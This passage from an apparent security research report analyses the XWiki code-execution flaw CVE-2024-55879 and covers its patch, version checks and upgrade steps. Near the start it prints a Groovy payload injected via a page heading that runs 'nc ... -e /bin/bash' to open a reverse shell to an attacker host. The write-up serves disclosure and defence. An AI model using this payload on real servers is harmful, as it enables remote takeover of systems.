| Other                 | Evaluated Heading:<br>CodeToExecute After: Test<br>CodeToExecuteAssuit After: {(async)}{(groovy)} def command = "busybox nc 172.19.0.4 8888 -e /bin/bash"; def proc = command.ex<br>proc.waitFor() {(/groovy)}{(async)}                                    | ecute();        |          |   |   |

Figure 20. Saving Heading Payload

Inside the server, the heading variable is executed. Then, the two variables of \$codeToExecute and \$codeToExecuteResult are individually redefined.



Figure 21. Heading Variable Execution Code

The payload inside the redefined \$codeToExecuteResult calls {{async}} and {{groovy}} scripts once again during the process of {{velocity}} script operation. This way, the attacker executes the payload delivered via heading.

```
#if($codeToExecute != '')
    (%class="codeToExecute"%)(((##
    $codeToExecuteResult
    )))
    #end
```

#### Figure 22. CodeToExecuteResult Variable Execution Code

Using the executed payload, the attacker successfully acquires the shell of XWiki server through the 8888 port on standby in the server.



Figure 23. Attacker Succeeding Reverse Shell Connection in PC

# Countermeasures

The vulnerability arises as the attacker's malicious code is executed inside the velocity template of XWiki due to the groovy code that is also executed in the template. Following its discovery on August 4, 2023, this logic was patched on April 26, 2024. The details of the source code change can be found below.

•URL:<u>https://github.com/XWiki/XWikiplatform/commit/8493435ff9606905a2d913607d6c79862</u> <u>d0c168d?diff=unified#diffbf419a99140f3c12fd78ea30f855b63cfb74c1c976ff4436898266d9b3</u> 7ad3ce

Through XWiki > Administrator Wiki > Content > Import > org.XWiki.platform\_xwiki-platformadministration-ui\_<Version\_Information>.xar, it can be checked whether or not the vulnerable version has been used.

| <mark>-X-</mark> ₩IKI                      |                                                                                                    | admin admin                                                                                                    |
|--------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 🏠 / XWiki / Global Administration          |                                                                                                    |                                                                                                    |
| Global Administra                          | ation: Import                                                                                              | Home                                                                                                    |
| Search for                                 | Begin by uploading a new package or by selecting one from the list of evallable p with the import options. | ackages. The content of the selected pac                                                                                                    |
| 2 Look & Feel                              | Upload a new package<br>@ 파일선택 선택된 파일 없음                                                                   | Package Content                                                                                                    |
| Page Templates                             | vailable packages                                                                                          | ui_15.10.5.xar<br>DESCRIPTION XWiki Platfon<br>VERSION 15.10.5<br>AUTHOR XWiki Admin                                                                                                    |
| Import<br>Export                           | Added by admin admin on 2025/02/04 08:10 - (357.4 KB)                                                      | XWiki                                                                                                    |
| 🦽 Users & Rights                           |                                                                                                    | -     Image: Constraint of the second second s |
| <ul> <li>Other</li> <li>Æditing</li> </ul> |                                                                                                    | AdminFieldst                                                                                                    |

Figure 24. Admin. Page > Extension Check

As a result of checking the vulnerability patch details, it was found that the codeToExecuteResult variable, which was used in the arbitrary command execution, is no longer used as the codeToExecute variable processing of ConfigurableClass.xml file has been changed.



In addition, for the section that was vulnerable due to the execution of the codeToExecuteResult variable, the code execution was prevented through display in a simple string, not a script macro as of the following.



Figure 26. Modifications to codeToExecuteResult

For the vulnerable XWiki version, patch task must be performed in the <=15.10.9 and <=16.3.0 versions. All important data must be backed up before patch application, and the patch task must be carried out with reference to the official documentation. It must also be kept in mind that the upgrading methods vary by distribution environment. Patch task is performed in the following methods.

| Distribution Environment | Patch Method                                                                 |  |  |
|--------------------------|------------------------------------------------------------------------------|--|--|
| Package Upgrade          | Execute sudo apt install xwiki-tomcat9-mariadb                               |  |  |
| Docker Ungrade           | Change image by referring to the link and implement guidelines in the        |  |  |
|                          | release note                                                                 |  |  |
| W/A P L Indrade          | After deleting the existing WAR and downloading the new version, distribute  |  |  |
| WAR opgrade              | WAR or use the distribution wizard                                           |  |  |
| Demo Package Ungrade     | Separately install the new version, and manually edit the configuration file |  |  |
| Denio Fackage Opgrade    | and directory                                                                |  |  |

The following link can be referenced for the detailed patch task.

•URL: https://www.xwiki.org/xwiki/bin/view/Documentation/AdminGuide/Upgrade/

# Reference Sites

XWiki (About XWiki): https://www.xwiki.org/xwiki/bin/view/Main/

• XWiki (Administration Application):

https://extensions.xwiki.org/xwiki/bin/view/Extension/Administration%20Application

• XWiki (XWiki Velocity Training):

https://www.xwiki.org/xwiki/bin/view/Documentation/DevGuide/Scripting/XWikiVelocityTraining/

XWiki (Script Macro): https://extensions.xwiki.org/xwiki/bin/view/Extension/Script%20Macro

• XWiki (Release Notes, 14.7RC1):

https://www.xwiki.org/xwiki/bin/view/ReleaseNotes/Data/XWiki/14.7RC1/Entry001/ • XWiki (XWikiSyntax):

https://www.xwiki.org/xwiki/bin/view/Documentation/UserGuide/Features/XWikiSyntax/

• EQST Insight Special Report (SSTI):

https://www.skshieldus.com/download/files/download.do?o\_fname=EQST%20insight\_Research%20Techniq ue\_%EB%B3%84%EC%B1%85\_202403.pdf&r\_fname=20240327134650045.pdf

• XWiki (XWikiDocument XML):

https://extensions.xwiki.org/xwiki/bin/view/Extension/XAR%20Module%20Specifications

• XWiki (Upgrading): https://www.xwiki.org/xwiki/bin/view/Documentation/AdminGuide/Upgrade/

Hibernate Documentation (The Hibernate Query Language):

https://docs.jboss.org/hibernate/orm/3.3/reference/en-US/html/queryhql.html

CVE-2024-55879: https://github.com/xwiki/xwiki-

platform/commit/8493435ff9606905a2d913607d6c79862d0c168d

https://github.com/xwiki/xwiki-platform/security/advisories/GHSA-r279-47wg-chpr

https://jira.xwiki.org/browse/XWIKI-21207